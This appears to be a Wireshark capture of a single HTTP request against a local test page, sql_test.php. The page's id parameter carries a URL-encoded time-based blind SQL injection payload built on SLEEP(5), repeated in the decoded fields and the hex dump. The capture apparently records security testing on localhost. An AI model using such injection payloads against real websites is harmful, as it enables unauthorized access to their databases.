 Frame 2877: 545 bytes on wire (4360 bits), 545 bytes captured (4360 bits) on interface 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 56396, Dst Port: 80, Seq: 1, Ack: 1, Len: 479
Hypertext Transfer Protocol
GET /sql_test.php?op=1&id=11110000001%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29fdoA%29%20AND%20%27EnPH%27%3D%27EnPH HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /sql_test.php?op=1&id=11110000001%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29fdoA%29%20AND%20%27EnPH%27%3D%
[GET /sql_test.php?op=1&id=11110000001%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29fdoA%29%20AND%20%27EnPH%27%3D%27EnPH HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /sql_test.php?op=1&id=11110000001%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29fdoA%29%20AND%20%27EnPH%27%3D%27EnPH
Request Version: HTTP/1.1
Accept-Language: en-us,en;q=0.5\r\n
Accept-Encoding: gzip,deflate\r\n
Host: 127.0.0.1\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
0040 cc 61 47 45 54 20 2f 73 71 6c 5f 74 65 73 74 2e ·aGET /s ql_test.
0050 70 68 70 3f 6f 70 3d 31 26 69 64 3d 31 31 31 31 php?op=1 &id=1111
0060 30 30 30 30 30 30 31 25 32 37 25 32 30 41 4e 44 0000001% 27%20AND
0070 25 32 30 25 32 38 53 45 4c 45 43 54 25 32 30 25 %20%28SE LECT%20%
0080 32 41 25 32 30 46 52 4f 4d 25 32 30 25 32 38 53 2A%20FRO M%20%28S
0090 45 4c 45 43 54 25 32 38 53 4c 45 45 50 25 32 38 ELECT%28 SLEEP%28
00a0 35 25 32 39 25 32 39 25 32 39 66 64 6f 41 25 32 5%29%29% 29fdoA%2
00b0 39 25 32 30 41 4e 44 25 32 30 25 32 37 45 6e 50 9%20AND% 20%27EnP
00c0 48 25 32 37 25 33 44 25 32 37 45 6e 50 48 20 48 H%27%3D% 27EnPH H
00d0 54 54 50 2f 31 2e 31 0d 0a 41 63 63 65 70 74 2d TTP/1.1· ·Accept-
00e0 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 75 73 2c Language : en-us,